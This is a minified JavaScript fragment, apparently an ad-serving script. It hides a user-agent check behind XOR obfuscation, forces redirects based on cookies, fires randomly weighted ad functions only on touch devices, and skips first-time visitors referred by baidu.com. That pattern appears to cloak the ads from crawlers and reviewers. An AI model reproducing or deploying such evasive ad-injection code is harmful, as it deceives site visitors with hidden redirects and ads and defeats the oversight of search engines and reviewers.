t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();dzbgisxk(window,document,navigator,adObj);;//182727-qc1/*f633deaccf9d8808d960ac327911210a*/